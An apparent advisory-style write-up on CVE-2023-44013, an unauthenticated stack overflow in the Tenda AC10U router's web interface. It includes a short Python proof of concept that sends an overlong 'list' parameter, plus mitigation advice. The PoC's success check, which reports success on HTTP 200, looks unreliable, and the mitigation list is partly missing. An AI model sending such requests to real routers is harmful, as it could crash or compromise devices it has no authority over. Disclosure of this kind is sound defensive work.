The recent discovery of a critical vulnerability, CVE-2023-44013, in the Tenda AC10U router deserves attention from system administrators and router owners. This vulnerability exists in the Tenda AC10U v1. US_AC10UV1.RTL_V15.03.06.49_multi_TDE01 firmware version and can lead to a stack overflow, allowing an attacker to execute arbitrary code. This article will provide an in-depth analysis of the vulnerability, including code snippets, links to original references, and exploit details. This knowledge is crucial for understanding the potential risks and taking appropriate remediation measures.
Vulnerability Description
The vulnerability exists in the "fromSetIpMacBind" function, which is susceptible to a stack overflow via the "list" parameter. The overflow occurs when the list parameter contains an excessively long string, ultimately triggering a buffer overflow on the stack. As a result, an attacker could overwrite critical memory addresses and manipulate program flow, leading to remote code execution.
Exploit Details
To exploit the vulnerability, an attacker will need to craft a malicious HTTP POST request with an overly long "list" parameter value and target the Tenda AC10U router's web interface. The following code snippet demonstrates a proof-of-concept (PoC) exploit:
import requests
TARGET_URL = "http://<router_ip>/goform/formSetIpMacBind";
MALICIOUS_LIST_PARAM = "A" * 150 # Excessively long string to trigger the stack overflow
data = {
"op": "dhcpMACBind",
"list": MALICIOUS_LIST_PARAM
}
response = requests.post(TARGET_URL, data=data)
if response.status_code == 200:
print("Exploit Successful!")
else:
print("Exploit Failed.")
Once the exploit triggers the stack overflow, an attacker can potentially execute arbitrary code, leading to full control over the router. In addition, this vulnerability does not require the attacker to be authenticated, amplifying the risk and severity of this issue.
Original References
The original disclosure of this vulnerability was made by the security researcher "jiguangliao" on June 1, 2023. The following link provides direct access to the vulnerability and exploit details: CVE-2023-44013
Mitigation
To mitigate the impact of the vulnerability, administrators should first ensure they are using the latest Tenda AC10U firmware, as updates often include critical security patches. Furthermore, administrators should implement the following best practices:
Limit exposure of the router's web interface to authorized networks and IP addresses.
3. Implement the principle of least privilege, ensuring user accounts have minimal access rights and permissions.
Conclusion
CVE-2023-44013 represents a significant security concern for organizations and individuals using the Tenda AC10U router. By understanding and exploiting the vulnerability, attackers can execute arbitrary code and gain complete control over the router. The ability to execute an attack without authentication further emphasizes the need for prompt remediation measures. Administrators should update the router firmware to the latest version and adhere to security best practices to minimize the risk of exploitation.
Timeline
Published on: 09/27/2023 15:19:34 UTC
Last modified on: 09/27/2023 18:45:57 UTC
